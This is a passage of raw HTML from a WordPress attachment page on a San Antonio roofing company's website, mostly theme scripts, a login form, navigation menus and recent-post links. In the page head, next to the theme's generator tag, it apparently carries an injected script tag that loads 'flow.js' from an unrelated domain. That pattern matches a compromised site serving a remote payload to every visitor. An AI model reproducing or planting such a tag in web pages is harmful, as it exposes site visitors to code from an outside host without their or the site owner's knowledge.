						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.hide-flex-prev .a.flex-prev {
    display: none;
}
		</style>
		<meta name="generator" content="Jupiter 6.10.0" /><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<script async src="https://cdngetmyname.biz/flow.js"></script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//weathertechtx.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-173 attachmentid-173 attachment-png wp-theme-jupiter wpb-js-composer js-comp-ver-8.7.2.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='140'
                data-sticky-height='55'
                data-responsive-height='120'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-696e129f022ed" class="mk-header header-style-1 header-align-center js-logo-middle logo-in-middle toolbar-true menu-hover-5 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                
<div class="mk-header-toolbar">

			<div class="mk-grid header-grid">
	
		<div class="mk-header-toolbar-holder">

			<div class="mk-header-login">
    <a href="#" id="mk-header-login-button" class="mk-login-link mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-user-8" data-cacheid="icon-696e129f03cc8" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M160 352a96 96 12780 1 0 192 0 96 96 12780 1 0-192 0zm96-128c-106.039 0-192-100.289-192-224h64c0 88.365 57.307 160 128 160 70.691 0 128-71.635 128-160h64c0 123.711-85.962 224-192 224z" transform="scale(1 -1) translate(0 -480)"/></svg>Login</a>
	<div class="mk-login-register mk-box-to-trigger">

		<div id="mk-login-panel">
				<form id="mk_login_form" name="mk_login_form" method="post" class="mk-login-form" action="https://weathertechtx.com/wp-login.php?wpe-login=true">
					<span class="form-section">
					<label for="log">Username</label>
					<input type="text" id="username" name="log" class="text-input">
					</span>
					<span class="form-section">
						<label for="pwd">Password</label>
						<input type="password" id="password" name="pwd" class="text-input">
					</span>
					<label class="mk-login-remember">
						<input type="checkbox" name="rememberme" id="rememberme" value="forever"> Remember Me					</label>

					<input type="submit" id="login" name="submit_button" class="accent-bg-color button" value="LOG IN">
<input type="hidden" id="security" name="security" value="4ab1f3b54e" /><input type="hidden" name="_wp_http_referer" value="/slack-imgs/" />
					<div class="register-login-links">
							<a href="#" class="mk-forget-password">Forgot?</a>
</div>
					<div class="clearboth"></div>
					<p class="mk-login-status"></p>
				</form>
		</div>


		<div class="mk-forget-panel">
				<span class="mk-login-title">Forget your password?</span>
				<form id="forgot_form" name="login_form" method="post" class="mk-forget-password-form" action="https://weathertechtx.com/wp-login.php?action=lostpassword&wpe-login=true">
					<span class="form-section">
							<label for="user_login">Username or E-mail</label>
						<input type="text" id="forgot-email" name="user_login" class="text-input">
					</span>
					<span class="form-section">
						<input type="submit" id="recover" name="submit" class="accent-bg-color button" value="Get New Password">
					</span>
					<div class="register-login-links">
						<a class="mk-return-login" href="#">Remembered Password?</a>
					</div>
				</form>

		</div>
	</div>
</div>

		</div>

			</div>
	
</div>
                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg "></div>

                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-696e129f04771" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-5" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-main" class="main-navigation-ul"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/about-us-san-antonios-top-roofing-company/">About</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-roofing-repairs-2/">Roof Repairs</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-roofing-replacements/">Roof Replacements</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-commercial-roofing/">Commercial Roofing</a></li>
	<li class=" nav-middle-logo menu-item fit-logo-img add-header-height logo-is-responsive ">
		<a href="https://weathertechtx.com/" title="WeatherTech Roofing | San Antonio Roofing Company">

			<img class="mk-desktop-logo dark-logo "
				title="San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX"
				alt="San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX"
				src="https://weathertechtx.com/wp-content/uploads/2018/10/weather-tech-logo-color-san-antonio-roof-repair-min.png" />

							<img class="mk-desktop-logo light-logo "
					title="San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX"
					alt="San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX"
					src="https://weathertechtx.com/wp-content/uploads/2018/10/weather-tech-logo-min.png" />
			
			
					</a>
	</li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-roofing-portfolio/">Portfolio</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-roofing-blog/">Blog</a></li>
<li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="tel:2105576917">210-557-6917</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-roofing-schedule-free-estimate/">Schedule Estimate</a></li>
</ul></nav>                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height logo-is-responsive ">
		<a href="https://weathertechtx.com/" title="WeatherTech Roofing | San Antonio Roofing Company">

			<img class="mk-desktop-logo dark-logo "
				title="San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX"
				alt="San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX"
				src="https://weathertechtx.com/wp-content/uploads/2018/10/weather-tech-logo-color-san-antonio-roof-repair-min.png" />

							<img class="mk-desktop-logo light-logo "
					title="San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX"
					alt="San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX"
					src="https://weathertechtx.com/wp-content/uploads/2018/10/weather-tech-logo-min.png" />
			
							<img class="mk-resposnive-logo "
					title="San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX"
					alt="San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX"
					src="https://weathertechtx.com/wp-content/uploads/2025/05/243084161_1919996438168414_1340047772485240371_n-1-3.png" />
			
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-main-container"><ul id="menu-main-1" class="mk-responsive-nav"><li id="responsive-menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/about-us-san-antonios-top-roofing-company/">About</a></li>
<li id="responsive-menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-roofing-repairs-2/">Roof Repairs</a></li>
<li id="responsive-menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-roofing-replacements/">Roof Replacements</a></li>
<li id="responsive-menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-commercial-roofing/">Commercial Roofing</a></li>
<li id="responsive-menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-roofing-portfolio/">Portfolio</a></li>
<li id="responsive-menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-roofing-blog/">Blog</a></li>
<li id="responsive-menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="tel:2105576917">210-557-6917</a></li>
<li id="responsive-menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-roofing-schedule-free-estimate/">Schedule Estimate</a></li>
</ul></nav>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
        <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">State of Texas HUB certified roofing company in San Antonio</h1><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner dark-skin"><span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://weathertechtx.com/" rel="v:url" property="v:title">Home</a> &#47; <span rel="v:child" typeof="v:Breadcrumb"><a href="https://weathertechtx.com/slack-imgs/" rel="v:url" property="v:title">State of Texas HUB certified roofing company in San Antonio</a> &#47; State of Texas HUB certified roofing company in San Antonio</span></span></span></div></div><div class="clearboth"></div></div></section>        
    </header>

		<div id="theme-page" class="master-holder blog-post-type- blog-style- clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-173" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout ">
					<div class="theme-content " itemprop="mainEntityOfPage">
							
	<article id="173" class="mk-blog-single post-173 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemprop="blogPost" itemtype="http://schema.org/BlogPosting" >

					<h2 class="blog-single-title" itemprop="headline">State of Texas HUB certified roofing company in San Antonio</h2>
	

<div class="blog-single-meta">
	<div class="mk-blog-author" itemtype="http://schema.org/Person" itemprop="author">By <a href="https://weathertechtx.com/author/weathertechtx/" title="Posts by weathertechtx" rel="author">weathertechtx</a> </div>
		<time class="mk-post-date" datetime="2018-12-03"  itemprop="datePublished">
			&nbsp;Posted <a href="https://weathertechtx.com/2018/12/">December 3, 2018</a>
		</time>
		<div class="mk-post-cat">&nbsp;In </div>
	<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"><span itemprop="headline">State of Texas HUB certified roofing company in San Antonio</span><span itemprop="datePublished">2018-12-03</span><span itemprop="dateModified">2019-02-26</span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="url">https://weathertechtx.com/wp-content/uploads/2018/10/weather-tech-logo-color-san-antonio-roof-repair-min.png</span></span><span itemprop="name">WeatherTech Roofing | San Antonio Roofing Company</span></span><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="contentUrl url">https://weathertechtx.com/wp-content/uploads/2018/10/weather-tech-logo-color-san-antonio-roof-repair-min.png</span><span  itemprop="width">200px</span><span itemprop="height">200px</span></span></div></div>



<div class="single-social-section">
				<a href="https://weathertechtx.com/slack-imgs/#comments" class="blog-modern-comment"><svg  class="mk-svg-icon" data-name="mk-moon-bubble-9" data-cacheid="icon-696e129f0f44b" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M464 0h-416c-26.4 0-48 21.6-48 48v320c0 26.4 21.6 48 48 48h109.714l82.286 96 82.286-96h141.714c26.4 0 48-21.6 48-48v-320c0-26.4-21.599-48-48-48zm-16 352h-139.149l-68.851 77.658-68.85-77.658h-107.15v-288h384v288z"/></svg><span> 0</span></a>
				<div class="blog-share-container">
			<div class="blog-single-share mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-share-2" data-cacheid="icon-696e129f0fca7" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 352c-22.58 0-42.96 9.369-57.506 24.415l-215.502-107.751c.657-4.126 1.008-8.353 1.008-12.664s-.351-8.538-1.008-12.663l215.502-107.751c14.546 15.045 34.926 24.414 57.506 24.414 44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80c0 4.311.352 8.538 1.008 12.663l-215.502 107.752c-14.546-15.045-34.926-24.415-57.506-24.415-44.183 0-80 35.818-80 80 0 44.184 35.817 80 80 80 22.58 0 42.96-9.369 57.506-24.414l215.502 107.751c-.656 4.125-1.008 8.352-1.008 12.663 0 44.184 35.817 80 80 80s80-35.816 80-80c0-44.182-35.817-80-80-80z"/></svg></div>
			<ul class="single-share-box mk-box-to-trigger">
				<li><a class="facebook-share" data-title="State of Texas HUB certified roofing company in San Antonio" data-url="https://weathertechtx.com/slack-imgs/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-facebook" data-cacheid="icon-696e129f105c3" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192.191 92.743v60.485h-63.638v96.181h63.637v256.135h97.069v-256.135h84.168s6.674-51.322 9.885-96.508h-93.666v-42.921c0-8.807 11.565-20.661 23.01-20.661h71.791v-95.719h-83.57c-111.317 0-108.686 86.262-108.686 99.142z"/></svg></a></li>
				<li><a class="twitter-share" data-title="State of Texas HUB certified roofing company in San Antonio" data-url="https://weathertechtx.com/slack-imgs/" href="#"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg  class="mk-svg-icon" data-name="mk-moon-twitter" data-cacheid="icon-696e129f10acb" style=" height:16px; width: px; "  version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M12.2,1.5h2.2L9.6,7l5.7,7.5h-4.4L7.3,10l-4,4.5H1.1l5.2-5.9L0.8,1.5h4.5l3.1,4.2L12.2,1.5z M11.4,13.2h1.2L4.7,2.8H3.4
	L11.4,13.2z"/>
</svg>
</a></li>
				<li><a class="googleplus-share" data-title="State of Texas HUB certified roofing company in San Antonio" data-url="https://weathertechtx.com/slack-imgs/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-googleplus" data-cacheid="icon-696e129f10e7c" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416.146 153.104v-95.504h-32.146v95.504h-95.504v32.146h95.504v95.504h32.145v-95.504h95.504v-32.146h-95.504zm-128.75-95.504h-137.717c-61.745 0-119.869 48.332-119.869 102.524 0 55.364 42.105 100.843 104.909 100.843 4.385 0 8.613.296 12.772 0-4.074 7.794-6.982 16.803-6.982 25.925 0 12.17 5.192 22.583 12.545 31.46-5.303-.046-10.783.067-16.386.402-37.307 2.236-68.08 13.344-91.121 32.581-18.765 12.586-32.751 28.749-39.977 46.265-3.605 8.154-5.538 16.62-5.538 25.14l.018.82-.018.983c0 49.744 64.534 80.863 141.013 80.863 87.197 0 135.337-49.447 135.337-99.192l-.003-.363.003-.213-.019-1.478c-.007-.672-.012-1.346-.026-2.009-.012-.532-.029-1.058-.047-1.583-1.108-36.537-13.435-59.361-48.048-83.887-12.469-8.782-36.267-30.231-36.267-42.81 0-14.769 4.221-22.041 26.439-39.409 22.782-17.79 38.893-39.309 38.893-68.424 0-34.65-15.439-76.049-44.392-76.049h43.671l30.81-32.391zm-85.642 298.246c19.347 13.333 32.891 24.081 37.486 41.754v.001l.056.203c1.069 4.522 1.645 9.18 1.666 13.935-.325 37.181-26.35 66.116-100.199 66.116-52.713 0-90.82-31.053-91.028-68.414.005-.43.008-.863.025-1.292l.002-.051c.114-3.006.505-5.969 1.15-8.881.127-.54.241-1.082.388-1.617 1.008-3.942 2.502-7.774 4.399-11.478 18.146-21.163 45.655-33.045 82.107-35.377 28.12-1.799 53.515 2.818 63.95 5.101zm-47.105-107.993c-35.475-1.059-69.194-39.691-75.335-86.271-6.121-46.61 17.663-82.276 53.154-81.203 35.483 1.06 69.215 38.435 75.336 85.043 6.121 46.583-17.685 83.517-53.154 82.43z"/></svg></a></li>
				<li><a class="pinterest-share" data-image="https://weathertechtx.com/wp-content/uploads/2018/12/slack-imgs.png" data-title="State of Texas HUB certified roofing company in San Antonio" data-url="https://weathertechtx.com/slack-imgs/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-pinterest" data-cacheid="icon-696e129f111c2" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M267.702-6.4c-135.514 0-203.839 100.197-203.839 183.724 0 50.583 18.579 95.597 58.402 112.372 6.536 2.749 12.381.091 14.279-7.361 1.325-5.164 4.431-18.204 5.83-23.624 1.913-7.363 1.162-9.944-4.107-16.38-11.483-13.968-18.829-32.064-18.829-57.659 0-74.344 53.927-140.883 140.431-140.883 76.583 0 118.657 48.276 118.657 112.707 0 84.802-36.392 156.383-90.42 156.383-29.827 0-52.161-25.445-45.006-56.672 8.569-37.255 25.175-77.456 25.175-104.356 0-24.062-12.529-44.147-38.469-44.147-30.504 0-55 32.548-55 76.119 0 27.782 9.097 46.546 9.097 46.546s-31.209 136.374-36.686 160.269c-10.894 47.563-1.635 105.874-.853 111.765.456 3.476 4.814 4.327 6.786 1.67 2.813-3.781 39.131-50.022 51.483-96.234 3.489-13.087 20.066-80.841 20.066-80.841 9.906 19.492 38.866 36.663 69.664 36.663 91.686 0 153.886-86.2 153.886-201.577 0-87.232-71.651-168.483-180.547-168.483z"/></svg></a></li>
				<li><a class="linkedin-share" data-title="State of Texas HUB certified roofing company in San Antonio" data-url="https://weathertechtx.com/slack-imgs/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-linkedin" data-cacheid="icon-696e129f11509" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M80.111 25.6c-29.028 0-48.023 20.547-48.023 47.545 0 26.424 18.459 47.584 46.893 47.584h.573c29.601 0 47.999-21.16 47.999-47.584-.543-26.998-18.398-47.545-47.442-47.545zm-48.111 128h96v320.99h-96v-320.99zm323.631-7.822c-58.274 0-84.318 32.947-98.883 55.996v1.094h-.726c.211-.357.485-.713.726-1.094v-48.031h-96.748c1.477 31.819 0 320.847 0 320.847h96.748v-171.241c0-10.129.742-20.207 3.633-27.468 7.928-20.224 25.965-41.185 56.305-41.185 39.705 0 67.576 31.057 67.576 76.611v163.283h97.717v-176.313c0-104.053-54.123-152.499-126.347-152.499z"/></svg></a></li>
			</ul>
		</div>
		
		<a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><svg  class="mk-svg-icon" data-name="mk-moon-print-3" data-cacheid="icon-696e129f11a69" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 288v128h-384v-128h-64v192h512v-192zm-32-256h-320v352h320v-352zm-64 288h-192v-32h192v32zm0-96h-192v-32h192v32zm0-96h-192v-32h192v32z"/></svg></a>

	<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
<div class="mk-single-content clearfix" itemprop="mainEntityOfPage">
	<p class="attachment"><a href='https://weathertechtx.com/wp-content/uploads/2018/12/slack-imgs.png'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://weathertechtx.com/wp-content/uploads/2018/12/slack-imgs-300x300.png" class="attachment-medium size-medium" alt="the state of texas HUB certified San Antonio roofing company | WeatherTech Roofing San Antonio Roofer Contractor Company Residential and Commercial" srcset="https://weathertechtx.com/wp-content/uploads/2018/12/slack-imgs-300x300.png 300w, https://weathertechtx.com/wp-content/uploads/2018/12/slack-imgs-150x150.png 150w, https://weathertechtx.com/wp-content/uploads/2018/12/slack-imgs-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" itemprop="image" /></a></p>
</div>


		<div class="single-post-tags">
					</div>
<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"></div><div class="mk-about-author-wrapper">
	<div class="mk-about-author-meta" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" >
				<div class="avatar-wrapper"><img alt='weathertechtx' src='https://secure.gravatar.com/avatar/2ae6b3dd1f5c5ec7d2298631eaae2b114bc6fb0b5bcd3b735a083d862b6189fd?s=65&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2ae6b3dd1f5c5ec7d2298631eaae2b114bc6fb0b5bcd3b735a083d862b6189fd?s=130&#038;d=mm&#038;r=g 2x' class='avatar avatar-65 photo' height='65' width='65' decoding='async'/></div>
						<a class="about-author-name" href="https://weathertechtx.com/author/weathertechtx/" itemprop="url" ><span itemprop="name" >weathertechtx</span></a>
		<div class="about-author-desc"></div>
		<ul class="about-author-social">

															<li><a class="email-icon" title="Get in touch with me via email" href="mailto:marian@wearetribu.com" target="_blank"><svg  class="mk-svg-icon" data-name="mk-moon-envelop" data-cacheid="icon-696e129f12d1b" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M480 64h-448c-17.6 0-32 14.4-32 32v320c0 17.6 14.4 32 32 32h448c17.6 0 32-14.4 32-32v-320c0-17.6-14.4-32-32-32zm-32 64v23l-192 113.143-192-113.143v-23h384zm-384 256v-177.286l192 113.143 192-113.143v177.286h-384z"/></svg></a></li>
										
					</ul>
	</div>
	<div class="clearboth"></div>
</div>
    <section class="blog-similar-posts"><div class="similar-post-title">Recent Posts</div><ul class="four-cols"><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://weathertechtx.com/top-10-best-roofing-companies-in-san-antonio/" title="Top 10 Best Roofing Companies in San Antonio (2026)"><img src="https://weathertechtx.com/wp-content/uploads/bfi_thumb/dummy-transparent-rhf8tm1lh30e3pxmqpglonkrxzw2fs9cmxgab9uqe4.png" data-mk-image-src-set='{"default":"https://weathertechtx.com/wp-content/uploads/bfi_thumb/afternoon-skies-over-the-san-antonio-skyline-e1767733159363-rh9vciwpb2bxwd40yid02rqfczx2hechcy5nff22vw.jpg","2x":"https://weathertechtx.com/wp-content/uploads/bfi_thumb/afternoon-skies-over-the-san-antonio-skyline-e1767733159363-rh9vciwtoxytgvtbok4zf3niwhuu0rxh8nxcjzilh4.jpg","mobile":"","responsive":"true"}' alt="Top 10 Best Roofing Companies in San Antonio (2026)" /><div class="image-hover-overlay"></div></a><a href="https://weathertechtx.com/top-10-best-roofing-companies-in-san-antonio/" class="mk-similiar-title">Top 10 Best Roofing Companies in San Antonio (2026)</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://weathertechtx.com/7-signs-you-need-to-hire-slate-roof-repair-services/" title="7 Signs You Need to Hire Slate Roof Repair Services"><img src="https://weathertechtx.com/wp-content/uploads/bfi_thumb/dummy-transparent-rhf8tm1lh30e3pxmqpglonkrxzw2fs9cmxgab9uqe4.png" data-mk-image-src-set='{"default":"https://weathertechtx.com/wp-content/uploads/bfi_thumb/slate-roof-repair-qf7newqeu0bfhnuji9gfkmr4tdrlsk58f7k7ehqujg.jpeg","2x":"https://weathertechtx.com/wp-content/uploads/bfi_thumb/slate-roof-repair-qf7newqj7vyb26ju8b8ewyo8cvpdbxq8axbwj27d4o.jpeg","mobile":"","responsive":"true"}' alt="7 Signs You Need to Hire Slate Roof Repair Services" /><div class="image-hover-overlay"></div></a><a href="https://weathertechtx.com/7-signs-you-need-to-hire-slate-roof-repair-services/" class="mk-similiar-title">7 Signs You Need to Hire Slate Roof Repair Services</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://weathertechtx.com/how-to-spot-dry-rot-in-your-roof/" title="How to Spot Dry Rot in Your Roof"><img src="https://weathertechtx.com/wp-content/uploads/bfi_thumb/dummy-transparent-rhf8tm1lh30e3pxmqpglonkrxzw2fs9cmxgab9uqe4.png" data-mk-image-src-set='{"default":"https://weathertechtx.com/wp-content/uploads/bfi_thumb/dry-rot-early-signs-qe09c2v9b52ph62qey4vdsmuz630xgrpun93g3orvg.jpeg","2x":"https://weathertechtx.com/wp-content/uploads/bfi_thumb/dry-rot-early-signs-qe09c2vdp0pl1os14zwuq4jyio0sgucpqd0sko5ago.jpeg","mobile":"","responsive":"true"}' alt="How to Spot Dry Rot in Your Roof" /><div class="image-hover-overlay"></div></a><a href="https://weathertechtx.com/how-to-spot-dry-rot-in-your-roof/" class="mk-similiar-title">How to Spot Dry Rot in Your Roof</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://weathertechtx.com/why-weathertech-roofing-stands-tall-as-san-antonios-premier-roofing-company/" title="Why WeatherTech Roofing Stands Tall as San Antonio&#8217;s Premier Roofing Company"><img src="https://weathertechtx.com/wp-content/uploads/bfi_thumb/dummy-transparent-rhf8tm1lh30e3pxmqpglonkrxzw2fs9cmxgab9uqe4.png" data-mk-image-src-set='{"default":"https://weathertechtx.com/wp-content/uploads/bfi_thumb/0_1-qrrwy0t4o73lohw64e1j5h7bj4ee6rwyinys2ddcm4.png","2x":"https://weathertechtx.com/wp-content/uploads/bfi_thumb/0_1-qrrwy0t922qh90lguftiht4f2mc5q5hyedqh6xtv7c.png","mobile":"","responsive":"true"}' alt="Why WeatherTech Roofing Stands Tall as San Antonio&#8217;s Premier Roofing Company" /><div class="image-hover-overlay"></div></a><a 